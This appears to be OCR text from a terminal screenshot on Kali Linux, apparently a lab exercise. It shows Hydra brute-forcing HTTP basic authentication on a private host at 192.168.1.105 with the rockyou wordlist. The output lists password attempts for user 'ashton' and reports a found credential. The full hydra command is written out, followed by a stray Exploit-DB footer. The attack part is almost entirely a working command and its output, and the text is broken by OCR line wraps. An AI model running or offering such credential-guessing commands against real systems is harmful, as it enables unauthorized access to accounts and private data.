 Shell No. 1
File Actions Edit View Help
14344398 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10132 of
14344398 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10133 of
14344398 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10134 of
14344398 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10135 of
14344398 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10136
of 14344398 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10137 of
14344398 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10138 o
f 14344398 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10139 of
14344398 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10140 of 14
344398 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10141 o
f 14344398 [child 0] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-09 1
7:36:56
root@Kali:~# hydra -l ashton -P ~/Downloads/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder
Offensive Security Exploit-DB GHDB